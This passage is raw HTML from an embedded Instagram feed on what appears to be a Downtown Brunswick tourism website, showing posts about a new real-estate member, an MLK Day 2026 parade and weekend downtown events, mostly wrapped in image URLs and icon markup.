data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfobS8PEReEwMQzGfI6UJMNbdOMm038nCN2-2ZHY5Ico0g&#038;oe=69782206" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobS8PEReEwMQzGfI6UJMNbdOMm038nCN2-2ZHY5Ico0g&amp;oe=69782206&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobS8PEReEwMQzGfI6UJMNbdOMm038nCN2-2ZHY5Ico0g&amp;oe=69782206&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobS8PEReEwMQzGfI6UJMNbdOMm038nCN2-2ZHY5Ico0g&amp;oe=69782206&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobS8PEReEwMQzGfI6UJMNbdOMm038nCN2-2ZHY5Ico0g&amp;oe=69782206&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        31    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrsAxP-5e0ioryix1AgTzRwDTkBWIsyQwj9t1OpSm-PmQ&#038;oe=6978217D" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrsAxP-5e0ioryix1AgTzRwDTkBWIsyQwj9t1OpSm-PmQ&#038;oe=6978217D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrsAxP-5e0ioryix1AgTzRwDTkBWIsyQwj9t1OpSm-PmQ&amp;oe=6978217D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrsAxP-5e0ioryix1AgTzRwDTkBWIsyQwj9t1OpSm-PmQ&amp;oe=6978217D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrsAxP-5e0ioryix1AgTzRwDTkBWIsyQwj9t1OpSm-PmQ&amp;oe=6978217D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&amp;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrsAxP-5e0ioryix1AgTzRwDTkBWIsyQwj9t1OpSm-PmQ&amp;oe=6978217D&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        15    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&#038;oe=69782917" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&amp;oe=69782917&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WuOdhaKuqHcQ7kNvwGSBvHE&amp;_nc_oc=AdnPw-NAM_a8hHaMiH7mjE1-XxTC6dnejSjyuHyAhve0YI-42EzjA5vrlBRMTO73-IpzwGV_P-ohxMnUB_y3ebuu&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpLBKkXOTUfnwHpBJ-fQtxzGKb1J7euaS3TBrwKUnb-ng&amp;oe=697840C8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vB_r0T_g3qIQ7kNvwG56Lf1&amp;_nc_oc=AdlpuoclTOzWc-mimqSMdbml1wySkRaH_bIJwtNqRMNyXFDJKIstzhxqxFqTBH8OAduyveyeywhxJ1Aq9gpPBqlT&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K